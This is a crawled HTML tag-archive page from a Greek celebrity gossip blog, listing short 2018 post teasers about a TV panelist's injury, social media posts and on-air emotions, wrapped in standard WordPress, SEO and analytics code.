

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blogs.gossip-tv.gr/nassos/tag/%CE%BA%CE%AC%CE%BB%CE%B9%CE%B1-%CE%B5%CE%BB%CE%B5%CF%85%CE%B8%CE%B5%CF%81%CE%AF%CE%BF%CF%85/
body_size: 11967
content:

<!DOCTYPE html>
<html lang="el">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

	
	<meta property="fb:app_id" content="395729733872114"/>

	<title>Κάλια Ελευθερίου Archives - Nassos Blog</title>
	<link rel="stylesheet" href="https://blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/style.css?v=62" type="text/css" media="all" />
	<link rel="stylesheet" type="text/css" href="//blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/footer.css?v3"/>
	<link rel="shortcut icon" href="//blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/images/favico.ico" />
	<!--[if  IE 7]>
		<link rel="stylesheet" type="text/css" href="http://blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/ie7.css?v=25"/>
	<![endif]-->
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://blogs.gossip-tv.gr/nassos/xmlrpc.php" />
		<meta name="generator" content="WordPress 5.2.21" />
<meta name="template" content="Hybrid 1.2" />

<!-- This site is optimized with the Yoast SEO plugin v11.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://blogs.gossip-tv.gr/nassos/tag/%ce%ba%ce%ac%ce%bb%ce%b9%ce%b1-%ce%b5%ce%bb%ce%b5%cf%85%ce%b8%ce%b5%cf%81%ce%af%ce%bf%cf%85/" />
<link rel="next" href="https://blogs.gossip-tv.gr/nassos/tag/%ce%ba%ce%ac%ce%bb%ce%b9%ce%b1-%ce%b5%ce%bb%ce%b5%cf%85%ce%b8%ce%b5%cf%81%ce%af%ce%bf%cf%85/page/2/" />
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Κάλια Ελευθερίου Archives - Nassos Blog" />
<meta property="og:url" content="https://blogs.gossip-tv.gr/nassos/tag/%ce%ba%ce%ac%ce%bb%ce%b9%ce%b1-%ce%b5%ce%bb%ce%b5%cf%85%ce%b8%ce%b5%cf%81%ce%af%ce%bf%cf%85/" />
<meta property="og:site_name" content="Nassos Blog" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://blogs.gossip-tv.gr/nassos/#organization","name":"","url":"https://blogs.gossip-tv.gr/nassos/","sameAs":[]},{"@type":"WebSite","@id":"https://blogs.gossip-tv.gr/nassos/#website","url":"https://blogs.gossip-tv.gr/nassos/","name":"Nassos Blog","publisher":{"@id":"https://blogs.gossip-tv.gr/nassos/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://blogs.gossip-tv.gr/nassos/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://blogs.gossip-tv.gr/nassos/tag/%ce%ba%ce%ac%ce%bb%ce%b9%ce%b1-%ce%b5%ce%bb%ce%b5%cf%85%ce%b8%ce%b5%cf%81%ce%af%ce%bf%cf%85/#webpage","url":"https://blogs.gossip-tv.gr/nassos/tag/%ce%ba%ce%ac%ce%bb%ce%b9%ce%b1-%ce%b5%ce%bb%ce%b5%cf%85%ce%b8%ce%b5%cf%81%ce%af%ce%bf%cf%85/","inLanguage":"el","name":"\u039a\u03ac\u03bb\u03b9\u03b1 \u0395\u03bb\u03b5\u03c5\u03b8\u03b5\u03c1\u03af\u03bf\u03c5 Archives - Nassos Blog","isPartOf":{"@id":"https://blogs.gossip-tv.gr/nassos/#website"}}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Nassos Blog" href="https://blogs.gossip-tv.gr/nassos/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Nassos Blog" href="https://blogs.gossip-tv.gr/nassos/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Κανάλι ετικέτας Κάλια Ελευθερίου &raquo; Nassos Blog" href="https://blogs.gossip-tv.gr/nassos/tag/%ce%ba%ce%ac%ce%bb%ce%b9%ce%b1-%ce%b5%ce%bb%ce%b5%cf%85%ce%b8%ce%b5%cf%81%ce%af%ce%bf%cf%85/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blogs.gossip-tv.gr\/nassos\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='colorbox-theme4-css'  href='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/jquery-colorbox/themes/theme4/colorbox.css?ver=4.6.2' type='text/css' media='screen' />
<link rel='stylesheet' id='mvt_css_file-css'  href='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/my-videotag/css/mvt-styles.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://blogs.gossip-tv.gr/nassos/wp-includes/css/dist/block-library/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='sociable3-css'  href='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/sociable-30/sociable.css?ver=5.13' type='text/css' media='all' />
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jQueryColorboxSettingsArray = {"jQueryColorboxVersion":"4.6.2","colorboxInline":"false","colorboxIframe":"false","colorboxGroupId":"","colorboxTitle":"","colorboxWidth":"false","colorboxHeight":"false","colorboxMaxWidth":"false","colorboxMaxHeight":"false","colorboxSlideshow":"false","colorboxSlideshowAuto":"false","colorboxScalePhotos":"true","colorboxPreloading":"false","colorboxOverlayClose":"false","colorboxLoop":"true","colorboxEscKey":"true","colorboxArrowKey":"true","colorboxScrolling":"true","colorboxOpacity":"0.85","colorboxTransition":"elastic","colorboxSpeed":"350","colorboxSlideshowSpeed":"2500","colorboxClose":"close","colorboxNext":"next","colorboxPrevious":"previous","colorboxSlideshowStart":"start slideshow","colorboxSlideshowStop":"stop slideshow","colorboxCurrent":"{current} of {total} images","colorboxXhrError":"This content failed to load.","colorboxImgError":"This image failed to load.","colorboxImageMaxWidth":"900px","colorboxImageMaxHeight":"false","colorboxImageHeight":"false","colorboxImageWidth":"false","colorboxLinkHeight":"false","colorboxLinkWidth":"false","colorboxInitialHeight":"100","colorboxInitialWidth":"300","autoColorboxJavaScript":"","autoHideFlash":"true","autoColorbox":"true","autoColorboxGalleries":"","addZoomOverlay":"","useGoogleJQuery":"","colorboxAddClassToLinks":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/jquery-colorbox/js/jquery.colorbox-min.js?ver=1.4.33'></script>
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/jquery-colorbox/js/jquery-colorbox-wrapper-min.js?ver=4.6.2'></script>
<link rel='https://api.w.org/' href='https://blogs.gossip-tv.gr/nassos/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blogs.gossip-tv.gr/nassos/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blogs.gossip-tv.gr/nassos/wp-includes/wlwmanifest.xml" /> 
<style type="text/css">
.myvideotag{

}
</style>
	
		
	



<script async src="https://www.googletagmanager.com/gtag/js?id=G-6CPP37FBH0"></script>
<script>

	var hit_source = 'none';
	var hit_medium = 'none';
	if (typeof URL === "function" && document.referrer) {

		var doc_location = new URL(document.location);
		var doc_referrer = new URL(document.referrer);

		if (doc_location.hostname !== doc_referrer.hostname) {
			hit_source = doc_referrer.hostname;
		}
		
		var params = doc_location.searchParams;
		let utm_medium = params.get('utm_medium');
		if (utm_medium) {
			hit_medium = utm_medium;
		}
	}
	
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-6CPP37FBH0', {
		'hit_source': hit_source,
		'hit_medium': hit_medium,
		'page_id': '8cd31860962aeb5cd1bf0a783b46900c'
	});
	
	gtag('config', 'G-HRJMPC4ZXT');

</script>


</head>
<body class="wordpress ltr el child-theme y2025 m11 d05 h09 wednesday logged-out archive taxonomy taxonomy-post_tag taxonomy-post_tag-- chrome primary-active secondary-inactive subsidiary-inactive">

<div id="fb-root"></div>


<div class="headerZone">
	<div id="header" class="g980">
		<div class="row">
			<div class="w250">
				<h3 id="seoPageTitle">Home :: Gossip-tv.gr</h3>
					<a id="logo" href="https://www.gossip-tv.gr/" title="Αρχική Σελίδα"><span>Gossip-tv.gr</span></a>
					<div id="header-date"></div>
			</div>
			<div class="w730">
							</div>
		</div>
	</div>

	<div class="menuZone kk">
		<div class="g980 row">
			<ul class="menu-main">
				<li id="current" class="active item1"><a href="https://www.gossip-tv.gr/"><span>Home</span></a></li>
				<li class="item2"><a href="https://www.gossip-tv.gr/lifestyle"><span>Lifestyle</span></a></li>
				<li class="item3"><a href="https://www.gossip-tv.gr/showbiz"><span>Showbiz</span></a></li>
				<li class="item6"><a href="https://www.gossip-tv.gr/sports"><span>G-Sports</span></a></li>
				<li class="item7"><a href="https://www.gossip-tv.gr/media-tv"><span>Media</span></a></li>
				<li class="item8"><a href="https://www.gossip-tv.gr/g-fashion"><span>G-Fashion</span></a></li>
				<li class="item9"><a href="https://www.gossip-tv.gr/g-secrets"><span>G-Secrets</span></a></li>
				<li class="item10"><a href="https://www.gossip-tv.gr/g-sexy"><span>G-Sexy</span></a></li>
			</ul>
			<ul class="menu-main main-menu-btm">
				<li class="item11"><a href="https://www.gossip-tv.gr/astrology"><span>Astrology</span></a></li>
				<li class="item20"><a href="https://www.gossip-tv.gr/celebrities"><span>Celebrities</span></a></li>
				<li class="item21"><a href="https://www.gossip-tv.gr/gallery"><span>Photos</span></a></li>
				<li class="item47"><a href="https://www.gossip-tv.gr/videos"><span>Videos</span></a></li>
				<li class="item42"><a href="https://www.gossip-tv.gr/g-specials"><span>G-Specials</span></a></li>
				<li class="item43"><a href="https://www.gossip-tv.gr/inside-stories"><span>Inside Stories</span></a></li>
			</ul>
		</div>
	</div>

</div>

<!-- Custom Header Begins Here -->
<div class="clr"></div>

<div id="body-container">
	<div id="container">
		<div class="header-container" style="position:relative;">
		<div class="headerimage" onclick="location.href='http://blogs.gossip-tv.gr/nassos';" style="cursor: pointer;"></div>
					<!-- The Menu Goes Here -->
						
	<div id="primary-menu" class="menu-container">

		
		<div class="menu"><ul id="menu-main-menu" class=""><li id="menu-item-129547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129547"><a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/">Ειδήσεις</a></li>
<li id="menu-item-129544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129544"><a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/">Παρασκήνιο</a></li>
<li id="menu-item-129545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129545"><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/">Άποψη</a></li>
</ul></div>
		
	</div><!-- #primary-menu .menu-container -->

						<div class="social-area2"></div>
		</div>

	
	<div id="content" class="hfeed content">
		<div class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><span class="trail-before">Browse:</span> <span class="trail-begin"><a href="https://blogs.gossip-tv.gr/nassos" title="Nassos Blog" rel="home" class="trail-begin">Home</a></span> <span class="sep">/</span> <span class="trail-end">Κάλια Ελευθερίου</span></div>		
	
		<div class="loop-meta archive-info post_tag-info tag-info">

			<h1 class="loop-title archive-title post_tag-title tag-title">Κάλια Ελευθερίου</h1>

			<div class="loop-description archive-description post_tag-description tag-description">
							</div><!-- .loop-description -->

		</div><!-- .loop-meta -->

			
	      <div class="entry-menu">
				<div id="post-342051" class="hentry post publish post-1 odd author-nassos category-apopsi category-eidiseis category-paraskinio post_tag-- post_tag-2718 post_tag-10742">
				
					<div class="date-header2">25  Μαΐ  2018  10:00</div>
					<div class="category"><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/" >Άποψη</a> <a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/" >Ειδήσεις</a> <a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/" >Παρασκήνιο</a></div>
					<div class="clear"></div>
					<div class="top-list-items">
						<h2 class="entry-title">
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%84%cf%81%ce%b1%cf%85%ce%bc%ce%b1%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%ce%b3%ce%b9%ce%b1-%ce%bd%ce%b5%ce%b1%cf%81%ce%ae-%cf%80%ce%b1%ce%bd%ce%b5%ce%bb%ce%af%cf%83%cf%84%cf%81%ce%b9%ce%b1-%ce%ad/" title="Τραυματισμός για νεαρή πανελίστρια. Έσπασε το πλευρό της">
							Τραυματισμός για νεαρή πανελίστρια. Έσπασε το πλευρό της</a>
						</h2>
						Tags: <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%ba%ce%ac%ce%bb%ce%b9%ce%b1-%ce%b5%ce%bb%ce%b5%cf%85%ce%b8%ce%b5%cf%81%ce%af%ce%bf%cf%85/" rel="tag">Κάλια Ελευθερίου</a> | <a href="https://blogs.gossip-tv.gr/nassos/tag/%cf%80%ce%ac%ce%bd%ce%b5%ce%bb%ce%af%cf%83%cf%84%cf%81%ce%b9%ce%b1/" rel="tag">Πάνελίστρια</a> | <a href="https://blogs.gossip-tv.gr/nassos/tag/%cf%84%cf%81%cf%85%ce%bc%ce%b1%cf%84%ce%b9%cf%83%ce%bc%ce%bf%cf%82/" rel="tag">Τρυματισμος</a> 	                </div><!--.top-list-items-->
	
					<div class="entry-content">
	    	            
	    	            <div class="list">
							
							<div class="listimagewrap">
								<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%84%cf%81%ce%b1%cf%85%ce%bc%ce%b1%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%ce%b3%ce%b9%ce%b1-%ce%bd%ce%b5%ce%b1%cf%81%ce%ae-%cf%80%ce%b1%ce%bd%ce%b5%ce%bb%ce%af%cf%83%cf%84%cf%81%ce%b9%ce%b1-%ce%ad/" title="Τραυματισμός για νεαρή πανελίστρια. Έσπασε το πλευρό της"> 
									<img width="239" height="300" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/05/unnamed-91-239x300.png" class="attachment-medium size-medium colorbox-342051  wp-post-image" alt="" srcset="https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/05/unnamed-91-239x300.png 239w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/05/unnamed-91.png 476w" sizes="(max-width: 239px) 100vw, 239px" />								</a>                
							</div>
							
							Μια περιπέτεια με την υγεία της διανύει η νεαρή πανελίστρια, η οποία σύμφωνα με τον γιατρό της απέκτησε μόνιμο πρόβλημα. Όπως είπε στην εκπομπή που συμμετέχει, έσπασε το πλευρό της και αυτό της προκάλεσε αφόρητους πόνους, ενώ δεν υπάρχει κάποιος&hellip;	     					
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%84%cf%81%ce%b1%cf%85%ce%bc%ce%b1%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%ce%b3%ce%b9%ce%b1-%ce%bd%ce%b5%ce%b1%cf%81%ce%ae-%cf%80%ce%b1%ce%bd%ce%b5%ce%bb%ce%af%cf%83%cf%84%cf%81%ce%b9%ce%b1-%ce%ad/#more" class="more">περισσότερα</a>	         
		                    						 </div><!--.list-->
	           		 	<div class="seperator"></div>
					</div><!-- .entry-content -->		
				</div>  <!-- Post -->

			</div><!-- .entry-menu -->
		
	      <div class="entry-menu">
				<div id="post-340509" class="hentry post publish post-2 even alt author-nassos category-apopsi category-eidiseis category-paraskinio post_tag-- post_tag-2718">
				
					<div class="date-header2">06  Μαΐ  2018  15:00</div>
					<div class="category"><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/" >Άποψη</a> <a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/" >Ειδήσεις</a> <a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/" >Παρασκήνιο</a></div>
					<div class="clear"></div>
					<div class="top-list-items">
						<h2 class="entry-title">
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%84%ce%bf-%ce%ad%ce%ba%ce%b1%cf%88%ce%b5-%ce%b7-%cf%80%ce%b1%ce%bd%ce%b5%ce%bb%ce%af%cf%83%cf%84%cf%81%ce%b9%ce%b1-%cf%84%ce%bf-%ce%bc%cf%80%ce%bf%cf%85%cf%81%ce%bd%ce%bf%cf%8d%ce%b6%ce%b9-%ce%ba/" title="Το έκαψε. Η πανελίστρια, το μπουρνούζι και τα σφραγίσματα (Βίντεο)">
							Το έκαψε. Η πανελίστρια, το μπουρνούζι και τα σφραγίσματα (Βίντεο)</a>
						</h2>
						Tags: <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%ba%ce%ac%ce%bb%ce%b9%ce%b1-%ce%b5%ce%bb%ce%b5%cf%85%ce%b8%ce%b5%cf%81%ce%af%ce%bf%cf%85/" rel="tag">Κάλια Ελευθερίου</a> | <a href="https://blogs.gossip-tv.gr/nassos/tag/%cf%80%ce%ac%ce%bd%ce%b5%ce%bb%ce%af%cf%83%cf%84%cf%81%ce%b9%ce%b1/" rel="tag">Πάνελίστρια</a> 	                </div><!--.top-list-items-->
	
					<div class="entry-content">
	    	            
	    	            <div class="list">
							
							<div class="listimagewrap">
								<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%84%ce%bf-%ce%ad%ce%ba%ce%b1%cf%88%ce%b5-%ce%b7-%cf%80%ce%b1%ce%bd%ce%b5%ce%bb%ce%af%cf%83%cf%84%cf%81%ce%b9%ce%b1-%cf%84%ce%bf-%ce%bc%cf%80%ce%bf%cf%85%cf%81%ce%bd%ce%bf%cf%8d%ce%b6%ce%b9-%ce%ba/" title="Το έκαψε. Η πανελίστρια, το μπουρνούζι και τα σφραγίσματα (Βίντεο)"> 
									<img width="300" height="175" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/05/unnamed-3-6-300x175.png" class="attachment-medium size-medium colorbox-340509  wp-post-image" alt="" srcset="https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/05/unnamed-3-6-300x175.png 300w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/05/unnamed-3-6-768x448.png 768w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/05/unnamed-3-6.png 1014w" sizes="(max-width: 300px) 100vw, 300px" />								</a>                
							</div>
							
							Πρόκειται για μια γυναίκα που η τρέλα αποτελεί αναπόσπαστο κομμάτι της καθημερινότητας της. Μια «τρέλα» που μας δείχνει καθημερινά μέσα από τον προσωπικό της λογαριασμό στο Ιnstagram.

Βλέπετε, είναι και αυτή εθισμένη στο σύγχρονο «ναρκωτικό» των κοινωνικών δικτύων και η&hellip;	     					
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%84%ce%bf-%ce%ad%ce%ba%ce%b1%cf%88%ce%b5-%ce%b7-%cf%80%ce%b1%ce%bd%ce%b5%ce%bb%ce%af%cf%83%cf%84%cf%81%ce%b9%ce%b1-%cf%84%ce%bf-%ce%bc%cf%80%ce%bf%cf%85%cf%81%ce%bd%ce%bf%cf%8d%ce%b6%ce%b9-%ce%ba/#more" class="more">περισσότερα</a>	         
		                    						 </div><!--.list-->
	           		 	<div class="seperator"></div>
					</div><!-- .entry-content -->		
				</div>  <!-- Post -->

			</div><!-- .entry-menu -->
		
	      <div class="entry-menu">
				<div id="post-338754" class="hentry post publish post-3 odd author-nassos category-apopsi category-eidiseis category-paraskinio post_tag-- post_tag--">
				
					<div class="date-header2">14  Απρ  2018  15:15</div>
					<div class="category"><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/" >Άποψη</a> <a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/" >Ειδήσεις</a> <a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/" >Παρασκήνιο</a></div>
					<div class="clear"></div>
					<div class="top-list-items">
						<h2 class="entry-title">
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%84%ce%bf-%ce%ac%cf%81%cf%81%cf%89%cf%83%cf%84%ce%bf-%ce%ba%ce%bf%cf%81%ce%b9%cf%84%cf%83%ce%ac%ce%ba%ce%b9-%ce%ba%ce%b1%ce%b9-%cf%84%ce%b1-%ce%ba%ce%bb%ce%ac%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%b7/" title="Το άρρωστο κοριτσάκι και τα κλάματα της πανελίστριας on-air">
							Το άρρωστο κοριτσάκι και τα κλάματα της πανελίστριας on-air</a>
						</h2>
						Tags: <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%ba%ce%ac%ce%bb%ce%b9%ce%b1-%ce%b5%ce%bb%ce%b5%cf%85%ce%b8%ce%b5%cf%81%ce%af%ce%bf%cf%85/" rel="tag">Κάλια Ελευθερίου</a> | <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%ba%cf%89%ce%bd%cf%83%cf%84%ce%b1%ce%bd%cf%84%ce%af%ce%bd%ce%b1-%ce%b5%cf%85%cf%81%ce%b9%cf%80%ce%af%ce%b4%ce%bf%cf%85/" rel="tag">Κωνσταντίνα Ευριπίδου</a> 	                </div><!--.top-list-items-->
	
					<div class="entry-content">
	    	            
	    	            <div class="list">
							
							<div class="listimagewrap">
								<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%84%ce%bf-%ce%ac%cf%81%cf%81%cf%89%cf%83%cf%84%ce%bf-%ce%ba%ce%bf%cf%81%ce%b9%cf%84%cf%83%ce%ac%ce%ba%ce%b9-%ce%ba%ce%b1%ce%b9-%cf%84%ce%b1-%ce%ba%ce%bb%ce%ac%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%b7/" title="Το άρρωστο κοριτσάκι και τα κλάματα της πανελίστριας on-air"> 
									<img width="300" height="188" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/04/unnamed-1-31-300x188.png" class="attachment-medium size-medium colorbox-338754  wp-post-image" alt="" srcset="https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/04/unnamed-1-31-300x188.png 300w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/04/unnamed-1-31-768x480.png 768w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/04/unnamed-1-31.png 800w" sizes="(max-width: 300px) 100vw, 300px" />								</a>                
							</div>
							
							Με αφορμή την κίνηση του Μάρκου Σεφερλή να χαρίσει ένα αυτοκίνητο στην Άσπα, που την πυροβόλησε ο πατέρας της, η παρουσιάστρια προέτρεψε τον κόσμο να κάνει έστω κάτι μικρό για κάποιον που το χρειάζεται.
Ωστόσο η πανελίστρια της εκπομπής συγκινήθηκε&hellip;	     					
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%84%ce%bf-%ce%ac%cf%81%cf%81%cf%89%cf%83%cf%84%ce%bf-%ce%ba%ce%bf%cf%81%ce%b9%cf%84%cf%83%ce%ac%ce%ba%ce%b9-%ce%ba%ce%b1%ce%b9-%cf%84%ce%b1-%ce%ba%ce%bb%ce%ac%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%b7/#more" class="more">περισσότερα</a>	         
		                    						 </div><!--.list-->
	           		 	<div class="seperator"></div>
					</div><!-- .entry-content -->		
				</div>  <!-- Post -->

			</div><!-- .entry-menu -->
		
	      <div class="entry-menu">
				<div id="post-333103" class="hentry post publish post-4 even alt author-nassos category-apopsi category-eidiseis category-paraskinio post_tag-- post_tag-2718">
				
					<div class="date-header2">04  Φεβ  2018  15:00</div>
					<div class="category"><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/" >Άποψη</a> <a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/" >Ειδήσεις</a> <a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/" >Παρασκήνιο</a></div>
					<div class="clear"></div>
					<div class="top-list-items">
						<h2 class="entry-title">
